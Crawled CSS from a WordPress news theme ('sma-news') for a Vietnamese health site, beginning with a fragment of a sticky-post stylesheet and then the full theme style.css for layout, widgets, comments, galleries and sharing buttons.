    margin: 15px auto;
    text-align: center;
}
.add-this-post .readmore {
    animation:blinkingText 1.2s infinite
}
@keyframes blinkingText {
    0% {
        color:#000
    }
    49% {
        color:#000
    }
    60% {
        color:transparent
    }
    99% {
        color:transparent
    }
    100% {
        color:#000
    }
}

@media(max-width: 575px){
    .add-this-post{
        width: 100%;
        max-width: 575px;
        right: 0;
        left: 0;
        bottom: -120px;
        background:rgba(1,87,155,.82);
    }
    .add-this-post.show{
        overflow: visible;
    }
    .list-post-mobile .addthis-item{
        padding:10px;
        background:rgba(1,87,155,.82);
    }
    .list-post-mobile .only-banner{
        padding: 0px 10px;
    }

    .list-post-mobile .only-banner img{
        display: block;
        margin: 3px auto;
    }
    
    .add-this-post  .readmore{
        background:#ffeb3b;
        font-size: 10px;
        font-weight: bold;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
        border-radius: 3px;
        float: right;
        display: block;
    }
    .add-this-post .readmore{
        background:#ffeb3b;
        font-size: 10px;
        font-weight: bold;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
        border-radius: 3px;
        float: right;
    }
    .add-this-post.only-banner .readmore,
    .addthis-item.only-banner .readmore{
        display: none !important;
    }

    .add-this-post .add-this-heading a{
        color: #fff;   
        line-height: 1.5;
    }
    .add-this-post .add-this-heading a:hover,
    .add-this-post .add-this-heading a:focus{
        color: #ffeb3b;
    }
    .add-this-post .icon-close {
        top: -25px;
        background: #008bd3;
        width: auto;
        height: 25px;
        padding: 0 8px;
        font-size: 14px;
    }
    .add-this-post .list-post-pc{
        display: none;
    }
    .add-this-post .list-post-mobile{
        display: block;
    }
}
@media(max-width: 415px){
    .add-this-post{
        width: 100%;
        left: 0;
        right: auto;
    }
    .add-this-post.show{
        bottom: 55px;
    }

    #sticky-after-title ul li.hot a:after{
        left: auto;
        right: 0;
        top: -5px;
    }
    #sticky-after-content .post{
        width: 100%;
        flex: auto;
    }
}
.addthis-one {
    padding: 10px;
}
.sticky-heading{
    background: #f5f5f5 url(../images/deco.png) no-repeat;
    background-position:center left;
    padding: 5px 15px 5px 40px;
    color: #cb2027 !important;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7
body_size: 6335
content:
/*
Theme Name: sma-news
Theme URI: https://www.benhviemdaday.net
Author: Quynv
Author URI: https://www.benhviemdaday.net
Description: Theme develope by quynv
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: sma-news
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

sma-news is based on Underscores https://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
*{

	outline: none;
	box-sizing: border-box;
}
a{
	color: #00acc1;
}
a:focus,a:hover{
	text-decoration: none;
}
ul,ol{
	list-style: none;
}
img{
	max-width: 100%;
	height: auto;
}
body{
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}
h1.header-site{
	color: #fdd835;
	font-size: 15px;
	margin-bottom: 0;
}
#main-nav{
	background: #00acc1;
	border: none;
	border-radius: 0;
	margin-bottom: 30px;
}
#main-nav .img-logo{
	display: block;
	max-width: 200px;
}
#main-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 11px;
	font-style: italic;
	margin-bottom: 0;
}
#main-nav .navbar-nav .nav-link{
	font-weight: bold;
	color: #fff;
	text-align: center;
}
#main-nav .navbar-nav a:hover{
	color: #fffbd3;
}
#main-nav .navbar-nav .dropdown-menu{
	border-radius: 0;
	font-size: 14px;
}
#main-nav .navbar-nav .dropdown-menu a{
	position: relative;
}
#main-nav .navbar-nav .dropdown-menu a:hover{
	color: #333;
}
#main-nav .navbar-nav .dropdown-menu a:before{
	content:"\f105";
	font: normal normal normal 12px/1 FontAwesome;
	position: absolute;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
#mobile-nav .wrap-center{
	padding-left: 0;
	padding-right: 0;
	margin-left: -10px;
	margin-right: -10px;
}
#mobile-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 9.5px;
	font-style: italic;
	margin-bottom: 0;
}
#mobile-nav{

	background: #00acc1;
	border: none;
	border-radius: 0;
}
#mobile-nav a{
	color: #fff;
}
#mobile-nav .col-2{
	padding: 0;
}
.navbar-dark .navbar-toggler{
	border: none;
	outline: none !important;
	color: #fff;
	margin-right: 10px;
	margin-left: 20px;
	float: right;
}
.main-tab {
	width: 100%;
	display: block;
	text-align: center;
}
.main-tab  li{
	display: inline-block;
	padding: 3px 10px;

}
.main-tab  li.active{
	background-color: #1e547f;
	border-radius: 3px;
}
.main-tab  li a{
	padding: 0;
}
#mobile-nav .navbar-toggler{
	padding-left: 0;
	padding-right: 0;
}
.search-form .form-control{
	border-radius: 0;
	border:none;
	border-top-left-radius: 30px;
	border-bottom-left-radius: 30px;
}
.search-form button{
	border-radius: 0;
	border:none;
	border-top-right-radius: 30px;
	border-bottom-right-radius: 30px;
	background: #ffc107;
}
.top-search a{
	float: right;
	font-size: 18px;
	font-weight: normal;
	text-align: right;
	margin-top: 5px;
	color: rgba(255, 255, 255, 0.5);
}
#primary-nav{
	padding: 0 1rem;
	margin-bottom: 15px;
}
.thumb{
	display: block;
	max-width: 100%;
	overflow: hidden;
}
.post.large .thumb{
	width: 100%;
	height: auto;
	overflow: hidden;
}
.thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
article .title{
	font-weight: bold;
	font-size: 1.1rem;
}
article .title a{
	color: #000;
}
article .title a:hover{
	color: #333;
}
article .excerpt{
	font-size: 0.9rem;
	color: #6b6b6b;
}
article header{

}
.post.large .title{
	margin-top: 0px;
	margin-bottom: 10px;
	line-height: 1.4;
}
article time{
	font-size: 0.8rem;
}
article .cate{
	float: right;
	font-weight: bold;
	font-size: 0.8rem;
}
#featured-post .post.large .thumb {
	height: 180px;
}
#featured-post .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#featured-post .col-md-4 .post.large{
	border-bottom: 1px solid #ccc;
}
.post.medium .thumb{
	width: 115px;
	height: 75px;
}
#featured-post .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
#featured-post .post.medium:last-child{
	border-bottom: none;
}
#featured-post .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
#featured-post .post.medium header{
	padding-top: 0;
}
#featured-post .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
#featured-post .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-link header{
	position: relative;
	padding-left: 15px;

}
.post-link header:before{
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: #3877aa;
	position: absolute;
	top: 6px;
	left: 0;
}
.post-link .title a{
	font-size: 16px;
}
.post-link {
	border-bottom: 1px solid #efefef;
}
.banner-ad{
	display: block;
}
.banner-ad img{
	display: block;
	margin: 5px auto;
}
.post.with-description{

	padding-bottom: 10px;
}
.post.with-description .title{
	font-size: 14px;
	margin-bottom: 5px;
	margin-top: 10px;
	line-height: 1.4;
}
.post.with-description .thumb{
	float: left;
	width: 115px;
	height: 75px;
	margin-right: 10px;
}
.post.with-description.thumb-right .thumb{
	float: right;
	margin-left: 10px;
	margin-right: 0;
}
.post.with-description  .excerpt{
	line-height: 1.4;
}
.widget{
	position: relative;
	margin: 30px 0;
}
.widget .readall a{
	color: #9e9e9e;
	background:#efefef;
	border-radius: 4px;
	padding: 5px 20px;
	font-weight: bold;
	display: block;
}
.widget-title{
	padding: 10px 15px 10px 0;
	margin: 10px 0;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	color: #275681;
	position: relative;
	border-bottom: 1px dashed #ffc107;
}
.widget-title .read-more{
	position: absolute;
	right: 15px;
	top: 15px;
	color: #fff;
	font-size: 13px;
}
.widget-title .read-more a{
	color: #9E9E9E;
	text-transform: none;
	font-weight: normal;
}
.widget-title .read-more a i{
	margin-left: 5px;
	margin-top: 2px;
	font-size: 12px;
}
.widget-title .read-more a:focus{
	text-decoration: none;
}
.widget-medium .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-medium .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
.widget-medium .post.medium:last-child{
	border-bottom: none;
}
.widget-medium .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
.widget-medium .post.medium header{
	padding-top: 0;
}
.widget-medium .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
.widget-medium .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.widget-grid .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-grid .post.medium .thumb{
	width: 100%;
	float: none;
	height: 100px;
}
.widget-grid .post.medium .title{
	font-size: 16px;
	line-height: 1.4;
	margin-top: 10px;
}
.widget-grid .post.medium {
	margin-bottom: 15px;
}
.widget-grid .col-sm-6:nth-child(2n){
	padding-left: 5px;
}
.widget-grid .col-sm-6:nth-child(2n + 1){
	padding-right: 5px;
}
.widget .sub-menu{
	position: relative;
	width: 100%;
	padding: 5px 15px;
}
.widget .sub-menu {
	margin-top: -10px;
	display: none;
}
.widget .sub-menu.show{
	display: block;
}
.widget .sub-menu li{
	display: inline-block;
	margin: 5px ;
}
.widget .sub-menu li a{
	font-weight: bold;
	color: #333;
}
.widget-title .menu-icon{
	position: absolute;
	right: 5px;
	top: 8px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 16px;
	cursor: pointer;
	border-radius: 30px;
	border: 1px solid #9E9E9E;
}
.widget-title .menu-icon.up{
	transform: rotate(180deg);
}
.widget-faq {
	border: 1px solid #ccc;
	padding: 0 15px;
}
.widget-faq ul{
	list-style: square;
	padding-left: 18px;
}
.widget-faq li {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
	border-bottom: 1px solid #efefef;
}
.widget-faq li a{
	font-weight: bold;
	color: #000;
}
.widget-form {
	margin-left: -10px;
	margin-right: -10px;
}
.widget-form p.label{
	font-weight: bold;
	font-size: 16px;

}
.widget-form p.label strong{
	color: #3877aa;
}

.widget-form .form-control{
	border-radius: 0;
	font-size: 14px;
}
.widget-form button{
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;

}
.widget-form .btn{
	width: 100%;
	border:none;
	background: #ffc107;
}
.post-in-side .post-link {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
}
.post-in-side .post-link .title{
	margin: 0;
}
.post-in-side .medium{
	padding:  10px 0;
	border-bottom: 1px solid #efefef;
}
.post-in-side .medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-in-side .medium .thumb{
	float: left;
	margin-right: 10px;
}
.post-in-side  .title{
	font-size: 14px;
	line-height: 1.4;

}
.post-in-side  .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#page-footer{
	background:#252121;
	padding: 0 0 30px 0;
	color: #fff;
	margin-top: 15px;
}
#page-footer p{
	margin-bottom: 5px;
}
#page-footer .logo{
	margin-bottom: 15px;
}
/*Category*/
.page-title{
	font-size: 22px;
	font-weight: bold;
	font-family: "Roboto Slab",serif;
	border-bottom: 1px solid #f1f1f1;
	padding-bottom: 10px;
}
#category-container .list-post .post .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#category-container .list-post .title{
	margin-bottom: 0px;
	font-size: 18px;
}
#category-container .list-post .post{
	padding: 15px 0;
	border-bottom: 1px solid #efefef;
}
#category-container .list-post .post:after{
	content: "";
	display: table;
	clear: both;
}
#featured-post-cat{
	border-bottom: 1px solid #efefef;
}
#featured-post-cat  .post.large,#featured-post-cat  .post.medium{
	border-bottom: 0;
}
#featured-post-cat  .col-md-6:first-child{
	border-right: 1px solid #efefef;
}
#featured-post-cat .post.large .thumb{
	float: none;
	margin: 0 0 10px 0;
	width: 100%;
	height: 225px;
}
#featured-post-cat .col-md-12 .post.large .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#featured-post-cat  .post.medium .thumb{
	width: 195px;
	height: 110px;
}
#featured-post-cat  .post.medium  .title{
	line-height: 1.4;
	font-size: 14px;
}
.page-link{
	color: #333;
}
.pagination .page-numbers{
	padding: 5px ;
	font-weight: bold;
}
.entry img.alignright {float:right; margin:0 0 1em 1em}
.entry img.alignleft {float:left; margin:0 1em 1em 0}
.entry img.aligncenter ,.entry .aligncenter{display: block; margin-left: auto; margin-right: auto}
.entry a img.alignright {float:right; margin:0 0 1em 1em}
.entry a img.alignleft {float:left; margin:0 1em 1em 0}
.entry a img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.entry h1{font-size: 24px;}
.entry h2{font-size: 22px; font-weight: bold;}
.entry h3{font-size: 20px;font-weight: bold; color: #c10000}
.entry h4{font-size: 16px;font-weight: bold;}
.entry h5{font-size: 15px;font-weight: bold;}
.entry h6{font-size: 14px;font-weight: bold;}
.entry p{
	margin-bottom: 5px;
}
.entry{
	line-height: 1.8;
	font-size: 15px;
}
.entry a{color: #007bff}
.entry ul,.entry ol{
	list-style: square;
}
.entry blockquote {
	max-width: 100%;
	margin: 10px 0;
	padding: 20px;
	background: #f7f7f7;
	border-radius: 5px;
}
.entry blockquote ul,.entry blockquote ol{
	list-style: disc;
}
.entry blockquote ul li a,.entry blockquote ol li a{
	color: #00acc1;
}
.entry blockquote ul li a:hover,
.entry blockquote ol li a:hover{
	color: #333;
}
.entry table{
	max-width: 100%;
	overflow-x: scroll;
}
#related-post{
	margin:15px 0;
	border-top: 1px solid #ccc;
}
#related-post .thumb{

}
#related-post .post-item .thumb{
	width: 125px;
	height: 75px;
	float: left;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-right: 10px;
}
#related-post .post-item .thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
}
#related-post h3{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post h5{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post  .post-item{
	padding: 15px ;
}
#related-post .post-item .post-title{
	margin-top: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.4;
}
/* Style Comment */
#comments{
	padding-top: 15px;
}
#comments .comment-body{
	text-align: justify;
}
#comments .comment-section-title{
	font-size: 20px;
	font-weight: bold;
}
#comments .comment-section-title span{
	color: #44609d;
	font-weight: normal;
}
#commentform .form-control{
	border-radius: 0;
}
#commentform  input[type=submit]{
	margin: 15px;
	padding: 5px 10px;
	border: none;
	background-color:#3877aa;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
}
.response-none{
	margin-bottom: 0;
}
.comments-title{
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
}
.comment-metadata > a > time{
	display: none;
}
.comment-respond,.entry-comments,.entry-pings{
	color:#444;
	overflow:hidden
}
.entry-comments h3{
	font-size:30px;
	margin-bottom:30px
}
.btn-show-comment{
	margin-top: 30px;
}
.comment-respond h3,.entry-pings h3{
	font-size:16px;
	margin-bottom:30px;
	font-weight: bold;
}
.comment-respond h3 small{
	font-weight: bold;
}
.comment-respond{
	border-left:none!important
}
.comment-header{
	color:#adaeb3;
	font-size:14px;
	margin-bottom:20px
}
.comment-header cite a{
	border:none;
	font-style:normal;
	font-size:16px;
	font-weight:700
}
.comment-meta a{
	border:none;
	color:#b5ae37
}
li.comment{
	background-color:#fff;
	border-right:none
}
.comment-list {
	word-wrap: break-word;
}
.comment-content{
	clear:both;
	overflow:hidden
}
.comment-list li{
	font-size:15px;
	padding:0px 10px 10px 20px
}
.comment-list>li{
	padding:10px 5px 10px 10px
}
.comment-list .children{
	position:relative;
	margin-top:10px;
	padding-left: 0;
}
.comment-list .children:before{
	content:"";
	display:block;
	position:absolute;
	top:-18px;
	left:15px;
	border-top:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #f3f3f3;
	border-left:10px solid transparent
}
.comment-list li li{
	padding-top: 10px;
	background-color:#f3f3f3;
}
.comment-list li li li{
	background-color:#fff
}
.comment-list li li .children:before{
	border-bottom-color:#fff
}
.comment-respond label{
	display:block;
	margin-right:12px
}
.comment-notes,.entry-pings .reply,.logged-in-as,span.says{
	display:none
}
.comment-author{
	margin-bottom:0;
	position:relative
}
.comment-author img{
	margin-right: 10px;
	width:40px;
	border-radius: 100%;
}
.comment-form-author{
	margin-bottom: 15px;
}
.form-allowed-tags{
	background-color:#f5f5f5;
	font-size:16px;
	padding:24px
}
.comment-reply-link{
	cursor:pointer;
	color: #ababab;
	border:none;
	font-size:12px;
	font-weight:bold;
	padding:4px 0px;
	width:auto;
}
.comment-reply-link:hover{
	color: #333;
}
span.reply{
	margin-left: 10px;
	color: #ababab;
}
span.reply:hover{
	color: #333;
}

.comment-metadata time{
	margin-top:-15px;
	margin-left:45px;
	font-size:12px;
	float:left;
	color:#000;
	display:none
}
.comment-list{
	padding-left: 0px;
	margin-top: 15px;
}
@media(min-width: 320px){

	#primary-nav ul{
		display: block;
		width: 100%;
		margin: 0;
		padding-left: 0;
	}
	#primary-nav ul.navbar-nav > li >a{
		text-transform: uppercase;
	}
	#primary-nav ul ul.sub-menu{
		border-left: 1px solid #ccc;
		margin-left: 5px;
	}
	#primary-nav ul li{
		display: block;
		padding: 5px 10px;
		position: relative;
		padding-left: 15px;
	}
	#primary-nav ul.sub-menu li:before{
		content: "";
		width: 10px;
		border-top: 1px solid #ccc;
		position: absolute;
		left: 0;
		top: 50%;

	}
	#primary-nav ul li > a{
		font-weight: bold;
		color: #000;
		border-radius: 3px;
	}
	#primary-nav ul li.active a{
		background: #275681;
		color: #fff;
	}
	#primary-nav ul li.dropdown{
		width: 100%;
	}
	#primary-nav ul li.dropdown .dropdown-menu{
		display: block;
		border: none;
		padding: 0;
		box-shadow: none;
		border-radius: 0;
		position: relative;
	}
	#primary-nav ul li.dropdown .dropdown-menu .dropdown-item{
		display: inline-block;
		padding: 5px 10px;
		text-align: center;
		margin: 5px 10px 5px 0px;
		width: auto;
		font-size: 14px;
		font-weight: bold;
		background: #efefef;
		border-radius: 3px;
	}

}
@media(min-width: 568px){
	#featured-post .post.large .thumb{
		height: 298px;
	}
	.widget-grid .post.medium .thumb{
		height: 150px;
	}
}
@media(min-width: 640px){
	#featured-post .post.large .thumb{
		height: 280px;
	}
	.widget-grid .post.medium .thumb{
		height: 140px;
	}
}
@media(min-width: 640px) and (max-width: 767px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 767px;
	}
}
/* Portrait */
@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1) {
	#featured-post .col-md-9{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}
	#featured-post .col-md-3{
		display: none;
	}
	#post-by-cat .col-md-9,#post-by-cat .col-md-3{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}

}
@media(min-width: 768px) and(max-width: 992px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 992px;
	}
}
@media(min-width: 992px) {
	#featured-post .post.large .thumb{
		height: 300px;
	}
	#featured-post .col-md-4 .post.large .thumb{
		height: 145px;
	}
	#featured-post .post.large .title{
		font-size: 16px;
	}
	#featured-post .post.medium .thumb{
		width: 100%;
		float: none;
		margin-right: 0;
		height: 90px;
		margin-bottom: 10px;
	}
	.widget-medium .post.medium:first-child{
		padding-top: 0;
	}
	.widget .readall{
		display: none;
	}
	.widget-medium .post.large .title{
		font-size: 16px;
	}
	.widget-grid .post.medium .thumb{
		height: 110px;
	}
	.widget-faq{
		padding-bottom: 10px;
	}
	.widget-form{
		background: #f3f3f3;
		padding: 10px;
		margin-bottom: 10px;
	}
	.banner-ad img{
		margin-top: 0;
	}
	
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	color: #c33329;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
#dock-bar{
	position: fixed;
	width: 100%;
	bottom: 0;
	left: 0;
	min-height: 40px;
	background: #e4e4e4;
	color: #333;
	text-align: center;
}
#dock-bar a{
	color: #333;
	padding: 5px 5px;
	display: block;
}
#dock-bar a i{
	font-weight: normal;
}
#dock-bar a span{
	display:block;
	font-weight: bold;
}
#dock-bar .homepage{

}
#dock-bar .social-share{
	background:#00acc1;
	color: #fff;
}
#dock-bar .social-share a{
	color: #fff;
}
#dock-bar .comment-scroll{

}
/*Social*/
.o-share-container,
.o-container {
	padding-top: 2rem;
}
.o-share-link {
	font-size: 14px;
	background: #cb7ae6;
	max-width: 11rem;
	padding: .5rem .8rem;
	color: #fff;
	transition: .25s;
	border-radius: 3px;
	margin-right: 10px;
	margin-bottom: 15px;
}
.o-share-link:hover,.o-share-link:focus{
	color: #fff;
}
.o-share-link:before {
	font-size: 1rem;
	padding-right: .8rem;
	padding-top: 5px;

}
.o-share-link.pbi-facebook {
	background: #44619D;
}
.o-share-link.pbi-facebook:hover {
	background: #354b79;
}
.o-share-link.pbi-twitter {
	background: #1da1f2;
}
.o-share-link.pbi-twitter:hover {
	background: #0c85d0;
}
.o-share-link.pbi-google-plus {
	background: #f44336;
	color: #fff;
}
.o-share-link.pbi-google-plus:before {
	color: #db4437;
}
.o-share-link.pbi-google-plus:hover {
	background:#f44336;
}
.o-container {
	width: 429px;
}
.o-share-container i {
	font-size: 1.8rem;
	color: rgba(0, 0, 0, 0.7);
	margin-right: 1rem;
	display: flex;
	align-items: center;
}
.o-share-container i:before {
	color: rgba(0, 0, 0, 0.6);
}
.o-share-container i span {
	font-size: 1.6rem;
	margin-left: .5rem;
}
.o-share-container h4{
	text-transform: uppercase;
	margin-bottom: 20px;
	font-weight: bold;
	font-size: 16px;
}
@media(max-width: 767px){
	body.single {
		padding-bottom: 50px;
	}
	.entry{
		font-size: 16px;
	}
	#mobile-nav .search-form{
		width: 100%;
		margin-top: 10px;
		display: none !important;
	}
	#mobile-nav .search-form.display{
		display: block !important;
	}
	#mobile-nav .search-form .form-control{
		width: calc(100% - 45px);
		float: left;
	}
	#mobile-nav .search-form button{

	}
	#mobile-nav .top-search{
		padding: 0;
	}
	#mobile-nav .navbar-toggler{
		margin-right: 0;
	}
	.post.large {
		border-bottom: 1px solid #ccc;
	}
	.widget-form{
		margin-bottom: 10px;
	}
	.post .title{
		font-size: 15px !important;
	}
	.post-link .title a{
		font-size: 15px;
	}
	.widget-faq li a{
		font-size: 15px;
	}
}
@media(max-width: 568px){
	.o-share-link{
		display: inline-block;
		margin-bottom: 20px;
	}
	.widget-post-right .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.widget-post-desc .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.pagination .page-numbers{
		padding: 5px 10px;
		background: #d8d8d8;
		margin: 5px;
	}
	.pagination{
		float: left !important;
	}
}
@media (max-width: 480px){
	#category-container .list-post .post .thumb{
		height: 75px;
		width: 115px;
	}
	#category-container .list-post .title{
		font-size: 16px;
		line-height: 1.4;
	}
	#featured-post-cat .col-md-12 .post.large .thumb{
		height: 75px;
		width: 115px;
	}
	#featured-post-cat .post.large .thumb{
		width: 100%;
		height: 175px;
	}
	.page-title{
		font-size: 24px;
	}
}
@media(max-width: 320px){
	.navbar-dark .navbar-toggler{
		margin-left: 10px;
		margin-right: 0;
	}
}
@media(max-width: 992px) and (min-width: 768px){
	.search-form .form-control{
		float: left;
		width: calc(100% - 45px);
	}
	#main-nav .justify-content-md-center.col-md-3{
		padding: 0;
	}
	.container{
		width: calc(100% - 30px);
		max-width: 992px;
	}

}
@media(min-width: 992px){
	.search-form .form-control{
		float: left;
		width: 135px;
	}
}
@media (width: 768px) {
	.search-form {
		display: none
	}
	#main-nav .navbar-nav{
		flex-direction: row;
	}
	#main-nav .navbar-nav .nav-link{
		padding: 5px 10px;
	}
	#category-container > .col-md-9,	#category-container > .col-md-3{
		width: 100%;
		flex: auto;
		max-width: 100%;
	}
}
.social-share ul.list-social{
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin-left: -45px;
	background: #e4e4e4;
	padding: 10px;
	border-radius: 4px;
	display: none;
}
.social-share ul.list-social.show{
	display: block;
}
.social-share ul.list-social:after{
	content: "";
	border-top: 10px solid #e4e4e4;
	border-right: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	display: block;
	left: 50%;
	margin-left: -10px;
}
#dock-bar .social-share a{
	margin-right: 0;
}
#btn-top{
	position: fixed;
	right: 15px;
	bottom: 80px;
	width: 40px;
	height: 40px;
	background: #ffc107;
	color: #fff;
	font-size: 20px;
	line-height: 40px;
	font-weight: bold;
	text-align: center;
	border-radius: 40px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 1.4;
	margin: 0;
	padding: 0 4px 5px;
	color: #b12cff;
	font-style: italic;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.widget-title a:hover{
	color: #ffc107;
}
body.single .breadcrumb_last{
	display: none;
}
.widget .post .title{
	font-size: 16px;
}
#commentform input[type=submit]{
	cursor: pointer;
}
/*====Custom style suggest post===*/
#sticky-after-title {
	border-left: 6px solid #00acc1;
}
#sticky-after-title ul,
#sticky-after-title li{
	list-style: none;
}
#sticky-after-title li{
	position: relative;
	padding-left: 15px;
}
#sticky-after-title li:before{
	content: '';
	width: 5px;
	height: 5px;
	background:  #333;
	position: absolute;
	top: 15px ;
	left: 0;
}
/*Update site footer*/

.site-footer {
	padding:0 0 30px 0;
	background: #0c0f21;
	color: #fff;
	border-top: 2px solid #dd9d2b;
}

.site-footer a {
	color: #dd9d2b;
}

.site-footer p {
	margin-bottom: 5px;
}

.btn-to-top {
	position: fixed;
	bottom: 50px;
	right: 30px;
	background: #dd9d2b;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	color: #fff;
}

.btn-to-top:hover {
	background: #0c0f21;
	color: #fff;
}

.site-footer {
	border-top: 3px solid #dd9d2b;
	background: #0c0f21;
	color: #fff;
}

.site-footer p {
	margin-bottom: 5px;
}

.site-footer .widget-footer {
	padding: 30px 0;
	background: #333;
}

.site-footer .widget-title {
	background: none;
	color: #dd9d2b;
	padding: 0;
	font-size: 15px;
	padding-bottom: 10px;
	text-transform: uppercase;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
	margin-bottom: 20px !important;
}

